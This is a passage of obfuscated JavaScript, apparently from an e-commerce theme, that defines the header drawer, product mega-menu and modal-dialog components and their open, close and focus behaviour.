-585,_0x4681af,_0x15d09e-419)}this[_0x59b813(3416,3727,4195,4178)+_0x3ef570(4532,2286,3175,3472)][_0x3ef570(2229,1614,1799,2881)].add(_0x531c19[_0x3ef570(4402,3448,2380,2815)])}),_0x374a63[_0x20909c(1929,1417,-656,565)+"te"](_0x3b2526(3678,2065,3425,2939)+_0x20909c(692,2373,548,2545),!0),_0x531c19[_0x20909c(3819,3220,2291,2666)](trapFocus,this[_0x3b2526(4687,4312,2400,5346)+"sToggle"],_0x374a63);function _0x3b2526(_0x2bf39b,_0x169c97,_0x1e8505,_0x22ac78){return _0xcfc1fc(_0x169c97- -584,_0x1e8505,_0x1e8505-303,_0x22ac78-387)}document[_0x20909c(2302,3931,109,2107)].classList[_0x3b2526(2487,2999,2952,1327)](_0x3b2526(2360,3331,3076,4121)+_0x3b2526(3693,2625,3523,4294)+this.dataset[_0x3b2526(1255,2315,4227,2059)])}closeMenuDrawer(_0x39bd12,_0x18aa60){var _0x4a5789={};_0x4a5789[_0x364b71(1498,3039,1774,3485)]=_0xab5bf7(3487,2714,3058,1493);var _0x467286=_0x4a5789;function _0x364b71(_0x2fbcc8,_0x3ad885,_0x4ff45b,_0x4f062c){return _0x28ed8b(_0x2fbcc8-312,_0x4ff45b,_0x4ff45b-494,_0x3ad885-576)}function _0xab5bf7(_0x57735a,_0x55fd52,_0x23ca19,_0x214700){return _0xcfc1fc(_0x23ca19- -143,_0x55fd52,_0x23ca19-108,_0x214700-53)}super[_0xab5bf7(2481,5123,4385,2975)+_0xab5bf7(2685,2522,3014,4016)](_0x39bd12,_0x18aa60),this[_0x364b71(3779,2112,1231,3039)].classList[_0x364b71(1732,3023,1185,1269)](_0x467286[_0xab5bf7(2316,1821,3263,1540)])}[_0xcfc1fc(3757,2919,5211,3077)+_0xcfc1fc(4124,2411,6018,5313)](_0x325600){var _0x2a6394={};_0x2a6394[_0x367975(3677,3918,116,1965)]=_0x367975(4014,1045,1059,2159)+"ded",_0x2a6394[_0x4408b0(4582,2145,4039,3095)]=_0x367975(1780,3710,2435,2758);function _0x4408b0(_0x31be92,_0x286144,_0x3b2dcd,_0x2eaff8){return _0xcfc1fc(_0x2eaff8- -146,_0x3b2dcd,_0x3b2dcd-54,_0x2eaff8-299)}function _0x367975(_0x4a80f8,_0x10503c,_0xffe8f8,_0x28ec16){return _0xcfc1fc(_0x28ec16- -490,_0x4a80f8,_0xffe8f8-238,_0x28ec16-219)}var _0x723c83=_0x2a6394;this[_0x4408b0(2435,5212,2986,4382)+_0x4408b0(3330,2809,4013,3011)](_0x325600,this["mainDetail"+_0x367975(1541,2145,5402,3382)][_0x4408b0(2722,3492,4382,2403)+_0x367975(-2,382,2330,1553)]("summary")),this[_0x4408b0(3717,2485,2334,2403)+"tor"](_0x4408b0(1274,875,3814,2013)+_0x4408b0(2617,1064,769,1228)+"aria-expan"+_0x4408b0(4028,3514,5835,3933))[_0x367975(-809,-639,2649,910)+"te"](_0x723c83[_0x367975(2750,-60,2514,1965)],_0x723c83.MKotP)}}customElements[_0x28ed8b(496,-549,1613,1488)](_0x28ed8b(2843,647,861,2197)+"wer",HeaderDrawer);function _0xcfc1fc(_0x11a6f2,_0x5372cb,_0x4eb6ed,_0x1f2cb8){return _0x1d57(_0x11a6f2-625,_0x5372cb)}class ProductsMegaMenu extends HTMLElement{constructor(){function _0x2c494e(_0x59b50b,_0x5f5947,_0xb8d837,_0x308a17){return _0xcfc1fc(_0x59b50b- -1168,_0x5f5947,_0xb8d837-118,_0x308a17-191)}var _0x2b6029={};_0x2b6029[_0x2c494e(3772,2188,3014,4614)]=function(_0x2eeaef,_0x145f4a){return _0x2eeaef!==_0x145f4a},_0x2b6029[_0x2c494e(2878,3409,1111,4814)]=_0x2c494e(2901,1857,883,3981),_0x2b6029[_0x1b298f(1661,1987,2142,3119)]=_0x2c494e(482,486,-465,603),_0x2b6029.QisBl=_0x2c494e(3505,5078,4083,1850),_0x2b6029[_0x1b298f(2296,3454,1936,2929)]=_0x1b298f(2788,3190,1618,191)+'^="Product'+_0x1b298f(2148,1420,3298,4269)+'"]',_0x2b6029[_0x1b298f(1221,813,2055,3013)]=_0x2c494e(3306,1478,1917,4938)+_0x2c494e(598,1468,2606,-786)+_0x1b298f(3311,2353,3521,4453),_0x2b6029[_0x2c494e(821,20,2542,341)]=_0x1b298f(3325,3587,4247,3807)+_0x1b298f(395,722,1539,2950)+_0x1b298f(1196,2028,2749,3582),_0x2b6029[_0x2c494e(3489,4207,5161,4268)]=_0x2c494e(3854,2936,2092,3653)+_0x1b298f(3850,1758,2089,3597)+_0x2c494e(487,42,71,1837),_0x2b6029.wJjew=_0x2c494e(2558,1426,4401,556);var _0x3cb8ff=_0x2b6029;super(),this.details=this[_0x2c494e(1381,590,2509,1566)+_0x1b298f(2059,253,1816,1676)](_0x3cb8ff[_0x2c494e(995,2567,-615,2816)]),this[_0x2c494e(1579,747,3001,-127)]=this["querySelec"+_0x2c494e(875,2350,972,-132)](_0x1b298f(5435,4060,3549,1792)+_0x1b298f(3135,1131,2705,2868)+_0x1b298f(3121,2334,2886,1731)),this.body=this[_0x2c494e(1381,-571,790,1523)+_0x1b298f(3615,-194,1816,1678)](_0x3cb8ff[_0x2c494e(1114,2287,1084,1722)]),this[_0x1b298f(1222,1146,1581,2009)]=this[_0x1b298f(2243,374,2322,1683)+_0x1b298f(2288,2084,1816,606)](_0x3cb8ff.RSFpZ),this[_0x1b298f(4017,2543,4094,2869)]=this["querySelec"+_0x2c494e(2003,227,3125,39)](_0x3cb8ff[_0x2c494e(3489,3810,5068,2208)]),this[_0x1b298f(119,2789,1958,1794)]=this[_0x1b298f(1061,1482,2322,1279)+_0x2c494e(2003,833,191,524)](_0x2c494e(3854,3864,3060,4882)+_0x1b298f(3980,633,2089,453)+'nu-Link"]'),this[_0x2c494e(1579,884,537,3597)][_0x2c494e(2555,2907,4483,3057)+_0x2c494e(3829,3289,3413,3827)]("mouseover",this[_0x1b298f(6001,6286,4308,2515)].bind(this));function _0x1b298f(_0x1cbd36,_0x23ae84,_0x47d658,_0x485260){return _0xcfc1fc(_0x47d658- -227,_0x1cbd36,_0x47d658-111,_0x485260-321)}this[_0x1b298f(1276,3362,1581,627)][_0x2c494e(2555,1902,2911,514)+"stener"](_0x3cb8ff[_0x2c494e(541,1419,1875,1161)],this[_0x1b298f(5,643,1882,1317)][_0x1b298f(3321,3141,3451,1921)](this)),this.overlay["addEventLi"+_0x1b298f(6251,5858,4770,3662)](_0x3cb8ff[_0x1b298f(2968,2256,2446,3724)],this[_0x2c494e(941,999,1298,2739)][_0x1b298f(1441,4298,3451,4337)](this)),document["addEventLi"+_0x1b298f(2785,4213,4770,6663)](_0x3cb8ff[_0x1b298f(3399,3370,2446,1643)],this[_0x1b298f(2279,-615,1181,983)+"ck"][_0x1b298f(2730,5270,3451,3206)](this)),this[_0x1b298f(930,3454,1958,92)][_0x1b298f(2118,2140,3370,2247)](_0x319176=>{function _0x320a95(_0x223127,_0x328212,_0x516820,_0x3f4d78){return _0x1b298f(_0x328212,_0x328212-6,_0x223127-307,_0x3f4d78-289)}function _0x49ce0d(_0xa56b4a,_0x4fbacb,_0x40b7b1,_0x842fb3){return _0x2c494e(_0x40b7b1- -332,_0xa56b4a,_0x40b7b1-59,_0x842fb3-49)}_0x3cb8ff[_0x320a95(5020,3073,3562,4311)](_0x3cb8ff.gBKGx,_0x3cb8ff[_0x320a95(2449,1383,4355,2103)])?_0x319176[_0x49ce0d(3467,3627,2223,815)+_0x320a95(5077,3744,3776,3731)](_0x3cb8ff[_0x320a95(1789,1532,3698,1750)],this.displayContent.bind(this)):_0x5b2930[_0x320a95(3259,1252,1903,3081)+"t"]()})}[_0x28ed8b(2559,663,269,2281)+_0xcfc1fc(4798,5146,5750,6637)](_0x45f094){function _0x20891f(_0x220880,_0x55ffc8,_0x4ecc88,_0x521e3c){return _0x28ed8b(_0x220880-156,_0x4ecc88,_0x4ecc88-179,_0x55ffc8-1126)}var _0x2d311b={};_0x2d311b.FIImx=_0x4435c6(1837,2732,1157,3082)+_0x4435c6(2568,1098,2495,2286)+_0x4435c6(552,2571,1953,3073)+"ve",_0x2d311b[_0x4435c6(509,594,1571,1615)]=_0x4435c6(5972,3512,5088,5677)+_0x4435c6(3211,1300,2382,3761)+'nu-Item"]';var _0x598977=_0x2d311b;function _0x4435c6(_0x18834b,_0x371492,_0x10ddc2,_0x44e75b){return _0xcfc1fc(_0x10ddc2-66,_0x44e75b,_0x10ddc2-488,_0x44e75b-313)}this.items[_0x4435c6(1894,5318,3663,3027)](_0x5d2b2b=>{function _0x53f394(_0x1a323f,_0x3bd004,_0x29b3bb,_0x19e09c){return _0x4435c6(_0x1a323f-253,_0x3bd004-163,_0x1a323f- -156,_0x3bd004)}function _0x25cf4a(_0x4c1681,_0x4c79c9,_0x3899b5,_0x3679bb){return _0x20891f(_0x4c1681-77,_0x4c1681- -1808,_0x3899b5,_0x3679bb-105)}_0x5d2b2b.classList[_0x25cf4a(1765,1402,747,70)](_0x598977[_0x25cf4a(1214,-760,1128,21)])}),_0x45f094[_0x4435c6(3434,4337,3686,4953)][_0x4435c6(1592,-25,1373,371)](_0x598977[_0x4435c6(2042,2910,1571,685)])[_0x20891f(2401,2679,2130,3388)][_0x20891f(5568,3766,2659,3756)](_0x4435c6(-199,1302,1157,2233)+"ega-menu__"+_0x20891f(663,2070,890,1915)+"ve")}[_0xcfc1fc(4535,3345,5164,3294)](){var _0x16db68={};_0x16db68[_0x46b7a5(355,292,-319,-850)]="open",_0x16db68.fOqRF=_0x24762f(2405,1419,1371,1931)+"ils-Header"+_0x24762f(2750,-636,1378,1243)+_0x46b7a5(2798,1469,800,1013)+"tsMegaMenu"+_0x24762f(5488,3162,2188,3888);function _0x46b7a5(_0x499706,_0x2f22f1,_0x149360,_0x4a8c59){return _0x28ed8b(_0x499706-226,_0x149360,_0x149360-484,_0x2f22f1- -379)}var _0x5bcee5=_0x16db68;document[_0x24762f(2552,3796,3975,2787)+_0x46b7a5(515,1849,1867,2014)](_0x5bcee5[_0x24762f(1468,4640,3038,2760)])[_0x46b7a5(3418,2275,4299,1288)](_0x4a6a38=>{function _0x522cba(_0x50efcc,_0xe6384d,_0x2c2ed,_0x27c268){return _0x24762f(_0x2c2ed,_0xe6384d-140,_0x2c2ed-326,_0xe6384d- -25)}function _0x4c2ecc(_0x5988d1,_0x1e2750,_0x5bb6ed,_0x3e12cd){return _0x46b7a5(_0x5988d1-410,_0x1e2750-950,_0x5bb6ed,_0x3e12cd-343)}_0x4a6a38[_0x522cba(5861,4837,6460,3002)+"ibute"](_0x5bcee5[_0x4c2ecc(367,1242,-541,1722)])});function _0x24762f(_0x27f07c,_0x142109,_0x2a87a8,_0x514714){return _0x28ed8b(_0x27f07c-69,_0x27f07c,_0x2a87a8-114,_0x514714-1181)}this.details[_0x24762f(3027,2671,341,1638)+"te"](_0x5bcee5[_0x46b7a5(-600,292,-1066,1887)],"")}closeMenu(){var _0x2cc7a3={};_0x2cc7a3.demPc="open";var _0x399ddf=_0x2cc7a3;this.details.removeAttribute(_0x399ddf.demPc)}[_0x28ed8b(2257,979,1673,465)+"ck"](_0x3aa946){var _0x8b6cf0={};_0x8b6cf0.Pzszk=_0x3339b6(5354,5205,4777,4490)+_0x44c332(896,2793,560,2188),_0x8b6cf0[_0x3339b6(1181,3855,2339,2408)]=function(_0x174ed5,_0x2104f6){return _0x174ed5!=_0x2104f6};function _0x44c332(_0x4341a0,_0x518eae,_0x2f7f51,_0x42fa55){return _0x28ed8b(_0x4341a0-51,_0x2f7f51,_0x2f7f51-156,_0x42fa55- -487)}function _0x3339b6(_0x5897d3,_0x474d9b,_0x2afea3,_0x18b423){return _0x28ed8b(_0x5897d3-354,_0x474d9b,_0x2afea3-229,_0x18b423-761)}_0x8b6cf0[_0x44c332(267,556,326,462)]=function(_0x16fec4,_0x2916a7){return _0x16fec4!==_0x2916a7},_0x8b6cf0[_0x44c332(-199,2291,-990,730)]=_0x44c332(129,1051,193,1105),_0x8b6cf0[_0x44c332(5086,2667,1954,3128)]="JtdiD";var _0x4f9e8f=_0x8b6cf0;if(this.details[_0x44c332(1520,2554,2745,2603)+"te"](_0x3339b6(4127,5751,5295,4367))&&_0x4f9e8f[_0x44c332(1123,-25,1195,1160)](_0x3aa946[_0x3339b6(3381,1792,4736,3438)],this[_0x3339b6(3398,1406,1419,2760)])){if(_0x4f9e8f[_0x44c332(777,1978,706,462)](_0x4f9e8f[_0x3339b6(2340,2557,3814,1978)],_0x4f9e8f.LGOlU))_0x3d31e2.classList[_0x44c332(4009,661,2909,2153)](_0x4f9e8f[_0x3339b6(2726,1769,-36,1378)]),this[_0x44c332(1781,1423,-531,1351)+_0x3339b6(2334,576,859,2324)](_0x53bfcf);else if(!this[_0x3339b6(879,1936,2542,2760)][_0x44c332(-269,1295,2165,1085)](_0x3aa946[_0x44c332(408,536,2498,2190)]))if(_0x4f9e8f[_0x44c332(336,1498,-1003,462)](_0x3339b6(3758,1161,2860,3024),_0x4f9e8f.wgLOh))this[_0x44c332(834,1881,-853,679)]();else return _0x3875b0}}}customElements[_0xcfc1fc(2431,2124,2080,3536)]("products-m"+_0xcfc1fc(4134,2100,2809,6132),ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){var _0x59e7f4={TnbSl:"7|2|6|14|4"+_0x2045d9(957,-9,1478,815)+_0x3089a5(3155,803,1124,1156)+"5|12",AmQpy:function(_0x5bfd62,_0x1d0162,_0x31da18){return _0x5bfd62(_0x1d0162,_0x31da18)},lOaAz:function(_0x488923,_0xab5dc0){return _0x488923/_0xab5dc0},alWST:function(_0x5ac3e5,_0x257027){return _0x5ac3e5(_0x257027)},ejdoY:function(_0x3924a7,_0x5d1f3b){return _0x3924a7*_0x5d1f3b},FYUwZ:function(_0x4f17e8,_0x1c2608){return _0x4f17e8(_0x1c2608)},VRaFU:function(_0x484eec,_0x419dce){return _0x484eec+_0x419dce},yCRJC:function(_0x44cc78){return _0x44cc78()},ZhySe:function(_0xef1eb1,_0x468eb2){return _0xef1eb1-_0x468eb2},IQDUv:function(_0x5a6475,_0x131abd,_0x1d0f64,_0x2b9551,_0xda74f2){return _0x5a6475(_0x131abd,_0x1d0f64,_0x2b9551,_0xda74f2)},kfYRa:function(_0x24cd15,_0xafff1e){return _0x24cd15===_0xafff1e},MWwhw:_0x3089a5(4271,2211,1963,2768),NQlBm:function(_0x161d46,_0x5e2975){return _0x161d46===_0x5e2975},iFCTB:_0x3089a5(1836,3080,2983,1477),RjXRv:function(_0x5af4cf){return _0x5af4cf()},TqgGh:function(_0x53c5a5,_0x8d12be){return _0x53c5a5===_0x8d12be},wSoFQ:_0x3089a5(293,1702,2097,1252),WUAZJ:_0x2045d9(2419,3491,704,2526),ZRjIb:function(_0x316dfb,_0x17ac4c){return _0x316dfb===_0x17ac4c},Pphkm:_0x2045d9(2074,2170,-55,1581),ESIQx:_0x2045d9(1256,-921,-54,33)+"edia, prod"+_0x3089a5(3147,3410,5073,3107),BDqOl:function(_0x110848,_0x187693){return _0x110848!==_0x187693},fKnZy:_0x3089a5(3769,4311,3349,3051),wNSTN:function(_0x17b258,_0xf6de7b,_0x36e780){return _0x17b258(_0xf6de7b,_0x36e780)},jJKYg:_0x3089a5(1394,868,2269,2872),NbTjW:function(_0x37fd73,_0x51209e){return _0x37fd73===_0x51209e},fWLLX:function(_0x578ae2,_0x2d95ab){return _0x578ae2===_0x2d95ab},MUoUO:_0x3089a5(3800,4673,4321,4209),jzVJp:_0x2045d9(-1156,-639,1349,-127)+_0x2045d9(158,1265,-178,1129),LUUIZ:_0x2045d9(2091,1825,1511,2445),GaVwe:_0x3089a5(1222,1811,1605,2267),sGfjF:_0x3089a5(5381,2310,4634,3622)+"l",vsneZ:_0x2045d9(-971,1214,2103,122),LyEvF:_0x3089a5(1968,2054,2465,2277),vtNpj:_0x2045d9(1889,3112,4285,3802)};super();function _0x3089a5(_0x56dac1,_0x190285,_0x582b65,_0x35c45c){return _0xcfc1fc(_0x35c45c- -794,_0x582b65,_0x582b65-271,_0x35c45c-103)}this.querySelector(_0x59e7f4[_0x3089a5(3832,4308,3159,3989)])[_0x2045d9(4063,2653,3726,2442)+"stener"](_0x59e7f4.LUUIZ,this.hide.bind(this,!1));function _0x2045d9(_0x1aeecf,_0x4157fe,_0xd93e2f,_0x14636c){return _0xcfc1fc(_0x14636c- -1281,_0x4157fe,_0xd93e2f-169,_0x14636c-53)}if(this[_0x3089a5(3744,2759,1022,2929)+_0x3089a5(4830,3775,4108,4203)](_0x59e7f4.GaVwe,_0x1acdea=>{var _0x36c4ef={GEAgE:_0x59e7f4.TnbSl,Ushln:function(_0x1473db,_0x36b28f,_0x353d56){function _0x55ca08(_0x4b709f,_0x34b4eb,_0x68737a,_0x1fab23){return _0x1d57(_0x4b709f- -559,_0x68737a)}return _0x59e7f4[_0x55ca08(3729,2331,4759,4433)](_0x1473db,_0x36b28f,_0x353d56)},Vllru:function(_0x10b356,_0x5d1fe2){function _0x9a4076(_0x8db84f,_0x262741,_0x1cbf2a,_0x1d7353){return _0x1d57(_0x1d7353- -66,_0x262741)}return _0x59e7f4[_0x9a4076(3360,4118,2216,3073)](_0x10b356,_0x5d1fe2)},UbrYk:function(_0x570442,_0x5c7fd2){function _0x9895ad(_0x52584f,_0x24eeb2,_0x2a6fa1,_0x1d4fbe){return _0x1d57(_0x52584f- -652,_0x24eeb2)}return _0x59e7f4[_0x9895ad(744,-276,-318,2339)](_0x570442,_0x5c7fd2)},OsGsK:function(_0x1e18e3){return _0x1e18e3()},uHSdR:function(_0x3628ea,_0x28b6cd){function _0x149a3f(_0x58baf0,_0x197b46,_0x90136a,_0x3b4ddc){return _0x1d57(_0x197b46-208,_0x58baf0)}return _0x59e7f4[_0x149a3f(2085,659,-393,493)](_0x3628ea,_0x28b6cd)},FcGLy:function(_0x4b5d2a,_0x15c015){function _0x2fe26f(_0x3b84df,_0x27b7b4,_0x1c5264,_0xdc8d77){return _0x1d57(_0x1c5264- -324,_0x3b84df)}return _0x59e7f4[_0x2fe26f(3679,2697,3647,1865)](_0x4b5d2a,_0x15c015)},RhTdJ:function(_0x1e366a,_0x35c3da){function _0x1ed925(_0x3bdbd2,_0x255222,_0x573e0b,_0x536405){return _0x1d57(_0x573e0b-74,_0x536405)}return _0x59e7f4[_0x1ed925(4165,4132,3750,5168)](_0x1e366a,_0x35c3da)},DUJmU:function(_0x41a86e){function _0x1b2662(_0x4b3bce,_0x24ef16,_0x15cc0e,_0x3e7742){return _0x1d57(_0x15cc0e-776,_0x3e7742)}return _0x59e7f4[_0x1b2662(4175,4796,3074,4751)](_0x41a86e)},NQYGz:function(_0x1bd4f5,_0x14e65a){return _0x1bd4f5<_0x14e65a},pCHID:function(_0x34204e,_0x4447ef){function _0x36e1ed(_0x2518f4,_0x56d4a7,_0x556dbc,_0x754cb2){return _0x1d57(_0x2518f4- -875,_0x56d4a7)}return _0x59e7f4[_0x36e1ed(219,1553,926,-1716)](_0x34204e,_0x4447ef)},KrsJa:function(_0x44797b,_0x364aef,_0xd1713,_0x4a9bf0,_0x437ad8){function _0x100be0(_0x154742,_0x25d4a4,_0xb82744,_0x3e9426){return _0x1d57(_0x154742- -768,_0x25d4a4)}return _0x59e7f4[_0x100be0(1742,1867,3505,800)](_0x44797b,_0x364aef,_0xd1713,_0x4a9bf0,_0x437ad8)},APWvN:function(_0x2bd1f1,_0x2f51b6,_0x343c8d,_0x59a408,_0x37f963){function _0x283073(_0x2fe642,_0x2495aa,_0x140871,_0xc7af90){return _0x1d57(_0x2495aa- -703,_0x2fe642)}return _0x59e7f4[_0x283073(2905,1807,532,3795)](_0x2bd1f1,_0x2f51b6,_0x343c8d,_0x59a408,_0x37f963)}};function _0x2cc941(_0x279201,_0x475191,_0x322839,_0x2d8d37){return _0x3089a5(_0x279201-263,_0x475191-349,_0x279201,_0x322839- -324)}function _0x395847(_0x3c8dfd,_0x46e101,_0x2e2118,_0x2021f6){return _0x3089a5(_0x3c8dfd-275,_0x46e101-34,_0x2021f6,_0x2e2118-999)}if(_0x59e7f4[_0x2cc941(3427,809,2484,768)]("GDJuX",_0x59e7f4[_0x2cc941(4352,5307,3567,4817)]))_0x59e7f4[_0x2cc941(2234,1068,2432,3941)](_0x1acdea.code[_0x2cc941(634,984,2107,342)+"e"](),_0x59e7f4[_0x395847(540,3470,1590,2267)])&&this.hide();else for(var _0x2ba7bd=_0x36c4ef.GEAgE[_0x2cc941(5899,4775,3939,2768)]("|"),_0x47e048=2487+-3*829;;){switch(_0x2ba7bd[_0x47e048++]){case"0":_0x1981dc=_0x54d722;continue;case"1":_0x16b97b=-3717+-23*-292+-2998;continue;case"2":_0x6ee340();continue;case"3":_0x116623=_0x3a84d2?1632+7681*1+-9313*1:_0x1a9d2b||_0x36c4ef.Ushln(_0x251507,_0x36c4ef[_0x395847(4816,3976,3817,1946)](_0x36c4ef[_0x395847(6364,6035,4449,2692)](_0x2656c7,_0x1064ff-_0x54d722),-8*278+-373*-4+-1*-733+.5),6277*1+-3200+-2277);continue;case"4":var _0x21646c;continue;case"5":_0x1c0091(_0x4c5470);continue;case"6":if(_0x97826a&&(!_0x16121b||!_0x36c4ef[_0x395847(5136,2123,3471,4926)](_0x4cc1be))){var _0x423b55=_0x42c6ac[_0x395847(4598,4201,3107,2626)][_0x2cc941(889,-403,38,-1841)](),_0x243a2b=_0x36c4ef[_0x395847(3657,2687,2945,4485)](_0x36c4ef[_0x395847(4573,1284,2945,4058)](_0x36c4ef[_0x395847(4232,3760,3631,1746)](_0x29e1ac,_0xef023e),_0x423b55),_0x3169e1(_0x36c4ef[_0x2cc941(937,4133,2308,3667)](_0x1782fc,_0x7e3a1f)/_0x423b55))||0;_0x51e55c=_0x36c4ef.RhTdJ(_0x53e738[_0x2cc941(2594,2474,2149,1507)](_0x56132f[_0x2cc941(4986,5486,3741,5178)][_0x2cc941(2168,4494,3193,2354)](_0x34ffa2%_0x423b55)),_0x243a2b)}continue;case"7":var _0x54d722=_0x36c4ef[_0x2cc941(5160,5215,3664,3741)](_0x2476e1);continue;case"8":_0x9214f2=_0x1b8a31;continue;case"9":_0x21646c=_0x44fe82;continue;case"10":var _0x3a84d2=_0x36c4ef[_0x2cc941(-646,193,-89,-793)](_0x36c4ef[_0x395847(4472,3332,4449,3202)](_0x5e207a,_0x36c4ef[_0x2cc941(3480,1088,2844,2931)](_0x1981dc,_0x21646c)),2671+-1*2670);continue;case"11":_0x148c7a(-1523+-5667*1+-5*-1439);continue;case"12":_0xa3dfd7[_0x395847(6232,5959,4596,4401)]();continue;case"13":_0x507f01=_0x36c4ef.KrsJa(_0x4dd604,_0x59a476,_0x26844a,_0x36c4ef[_0x2cc941(-129,1398,870,-893)](_0x3e8605,_0x5c20fb,_0x54d722,_0x51c4d3,_0x19e107),1);continue;case"14":var _0x1981dc;continue}break}}),this.classList.contains(_0x59e7f4[_0x2045d9(2393,1789,3362,2327)]))_0x59e7f4.vsneZ!=="axhlc"?this[_0x2045d9(4464,2269,946,2442)+_0x2045d9(3537,4434,1743,3716)](_0x59e7f4[_0x2045d9(1495,966,625,-220)],_0x29d35a=>{function _0x125739(_0x5ad298,_0x43dea3,_0x4407a5,_0x184289){return _0x3089a5(_0x5ad298-236,_0x43dea3-100,_0x184289,_0x43dea3- -771)}var _0x3d650e={OiMeR:function(_0x426aa3){function _0x475c55(_0x4f43c6,_0x16650b,_0x546f32,_0x57e362){return _0x1d57(_0x546f32-112,_0x57e362)}return _0x59e7f4[_0x475c55(2660,3186,1341,2166)](_0x426aa3)},vynLW:function(_0x986d6e,_0x379415){return _0x986d6e(_0x379415)}};function _0xe48a70(_0x57d379,_0x20ad5f,_0x18d6b7,_0x4f1321){return _0x3089a5(_0x57d379-222,_0x20ad5f-99,_0x18d6b7,_0x20ad5f- -818)}if(_0x59e7f4.TqgGh(_0x59e7f4[_0x125739(1424,2178,1445,726)],_0x59e7f4[_0x125739(2028,-10,1548,-630)]))_0x3d650e[_0x125739(1217,599,645,1858)](_0xaa2aa)&&_0x331d44[_0x125739(1542,344,-851,-492)].isEnough()&&(_0x52af6e[_0x125739(3401,2826,3089,4757)](!_0x57febf["resetProgr"+_0x125739(1738,948,2509,482)]),_0xe4684c=_0x8d313d=_0x1aa995=!1,_0x231fd8(),_0x3d650e[_0x125739(2223,3091,4757,2262)](_0x59ad74,_0x1867c1));else if(_0x59e7f4.ZRjIb(_0x29d35a[_0xe48a70(3067,1224,-264,1965)+"e"],_0x59e7f4[_0x125739(-114,1473,391,498)])&&!_0x29d35a[_0xe48a70(3801,2008,1026,3768)].closest(_0x59e7f4[_0x125739(-177,-114,-821,-1750)]))if(_0x59e7f4[_0x125739(3008,3213,5073,4420)](_0x125739(-117,1767,3554,2950),_0x59e7f4.fKnZy))this[_0x125739(1514,1686,2941,2387)]();else return _0xb72af2[_0xe48a70(-1888,-305,-2224,534)](_0x3c395c)}):_0xc36eaf[_0x2045d9(2011,3013,2524,3385)]();else if(_0x59e7f4.vtNpj!=="wUewG")this[_0x2045d9(3619,1503,1763,2442)+_0x3089a5(5319,2911,5105,4203)](_0x59e7f4[_0x3089a5(3928,2471,3004,3919)],_0x5ea33e=>{function _0x104f40(_0x2765ff,_0x16a120,_0xc66c56,_0x1a5089){return _0x2045d9(_0x2765ff-151,_0x2765ff,_0xc66c56-444,_0x1a5089-337)}function _0x43c0e3(_0x2945b7,_0xa81a7e,_0x273b7e,_0x2edb87){return _0x3089a5(_0x2945b7-40,_0xa81a7e-154,_0xa81a7e,_0x273b7e-473)}var _0x43c061={zhSbO:function(_0x5320be,_0x45c655){return _0x5320be(_0x45c655)},pQSzh:function(_0x392846,_0x3fb8c2,_0x2fe5c0){function _0x5020f1(_0x4bda09,_0xcf5eb3,_0x3ee5b4,_0x1a241c){return _0x1d57(_0x3ee5b4-142,_0x1a241c)}return _0x59e7f4[_0x5020f1(1435,-234,1091,-103)](_0x392846,_0x3fb8c2,_0x2fe5c0)}};if(_0x59e7f4[_0x43c0e3(3549,3678,3281,3932)](_0x59e7f4[_0x104f40(-1089,-111,741,399)],_0x59e7f4[_0x43c0e3(-864,-578,1022,2573)]))_0x59e7f4[_0x43c0e3(2809,4752,2901,2281)](_0x5ea33e.target,this)&&(_0x59e7f4.fWLLX(_0x59e7f4.MUoUO,_0x59e7f4[_0x104f40(-382,-573,-155,239)])?this[_0x43c0e3(2607,1185,2930,3169)]():(_0x43c061[_0x43c0e3(3196,3159,1250,1165)](_0x1b3796,function(_0x2c04cf){function _0x41c9f8(_0x23188b,_0xc25df,_0x21149f,_0x51384d){return _0x43c0e3(_0x23188b-298,_0xc25df,_0x21149f-58,_0x51384d-9)}_0x2c04cf[_0x41c9f8(2549,2417,4386,4302)]()}),_0x43c061[_0x43c0e3(-604,311,1250,2567)](_0x474ba9,_0x30e504)));else return _0x35c797?_0x43c061.pQSzh(_0x19c7ef,_0x38fc6a,_0x414506)[0]:_0x4c188a[_0x104f40(2828,3814,2370,2698)+_0x104f40(1995,3403,766,1838)]});else return _0x59e7f4[_0x3089a5(1879,837,715,925)](_0x2e693e(_0x26bcf5,_0x5158a6),_0x59e7f4[_0x2045d9(-426,2033,-1446,293)](_0x38f4a6,_0x2e3193(_0x22d3d8),_0x1feae4))}connectedCallback(){function _0x5be7de(_0x1455bb,_0x10d76b,_0x20b90b,_0x3a4405){return _0xcfc1fc(_0x10d76b- -1199,_0x20b90b,_0x20b90b-140,_0x3a4405-103)}function _0x5d9bfc(_0x5d4d2d,_0x8cf6f6,_0x29452f,_0x23ac29){return _0xcfc1fc(_0x8cf6f6- -1044,_0x23ac29,_0x29452f-272,_0x23ac29-167)}!this[_0x5be7de(2060,799,97,-917)]&&(this[_0x5d9bfc(54,954,1632,-687)]=!0,document[_0x5d9bfc(1526,1898,1594,3818)][_0x5be7de(828,366,-140,1511)+"d"](this))}[_0xcfc1fc(3876,4064,2283,2398)](_0x25b6c9){var _0x19a77d={UYxBt:function(_0x311cbf,_0x2fca10){return _0x311cbf>_0x2fca10},LlEIA:_0x4730d8(5690,3741,4186,2229)+_0x4730d8(4903,2962,3730,3793),WruXx:"overflow-h"+_0x4730d8(2126,1289,1264,343),uGVym:_0x48a24e(2437,3926,2617,3279),UOTMJ:function(_0x38598d,_0x412e1a){return _0x38598d!==_0x412e1a},wDbNl:"hdhyZ",HHJWb:function(_0x52dfee,_0x57c1f6,_0x22a104){return _0x52dfee(_0x57c1f6,_0x22a104)},PKTVF:_0x4730d8(5494,5339,3660,5628)+_0x48a24e(1167,1657,98,1284)};this[_0x4730d8(4485,5003,4445,2447)]=_0x25b6c9;let _0x1131ea=this[_0x48a24e(206,-484,348,1279)+_0x48a24e(-1252,-1045,1324,773)](_0x19a77d[_0x4730d8(1527,1212,2641,4158)]);document[_0x48a24e(184,524,3391,1672)][_0x48a24e(2527,-599,899,1226)][_0x48a24e(1111,1159,634,2313)](_0x19a77d[_0x48a24e(-997,2440,2913,1037)]),this[_0x4730d8(1036,1003,997,2606)+"te"](_0x19a77d[_0x4730d8(1923,1897,1519,2864)],"");function _0x48a24e(_0x3dbf2e,_0x23606f,_0x4a109f,_0x39d8da){return _0x28ed8b(_0x3dbf2e-450,_0x3dbf2e,_0x4a109f-283,_0x39d8da- -327)}function _0x4730d8(_0x1eb1a0,_0x1cf2fe,_0x142178,_0x2fe66f){return _0x28ed8b(_0x1eb1a0-2,_0x1cf2fe,_0x142178-129,_0x142178-540)}if(_0x1131ea)if(_0x19a77d.UOTMJ(_0x19a77d[_0x4730d8(761,2759,819,1501)],_0x48a24e(64,-293,-1625,231)))_0x1131ea.loadContent();else return 